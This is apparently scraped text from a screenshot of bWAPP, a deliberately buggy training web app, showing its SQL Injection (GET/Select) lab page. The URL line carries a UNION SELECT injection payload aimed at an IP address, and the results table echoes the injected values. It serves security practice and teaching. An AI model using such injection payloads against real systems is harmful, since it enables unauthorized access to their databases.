 52.79.118.69/bWAPP/sqli_2.php?movie=0%20union%20select%201,1,1,1,1,1,1&action=go
bWAPP
an extremely buggy web app !
ugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
1 1 1 1 Link